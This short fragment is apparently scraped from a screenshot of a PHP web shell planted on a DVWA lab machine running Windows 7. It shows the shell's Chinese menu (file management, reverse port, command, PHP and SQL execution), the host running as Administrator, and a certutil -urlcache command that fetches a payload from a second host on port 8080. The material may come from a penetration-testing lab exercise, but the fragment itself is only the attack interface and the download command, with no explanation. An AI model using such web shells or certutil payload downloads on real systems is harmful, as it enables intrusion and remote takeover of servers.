 192.168.183.134/add.php
DVWA
192.168.183.134 - Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586 - whoami(Administrator) - 【uid(0) gid
(0)】 - 【MySql】
文件管理 搜索文件 扫描后门 反弹端口 执行命令 执行PHP 执行SQL 系统信息
利用exec执行成功
命令 certutil -urlcache -f http://192.168.183.133:8080/9Bk3xvWa9y phpfun ---命令集合--- 执行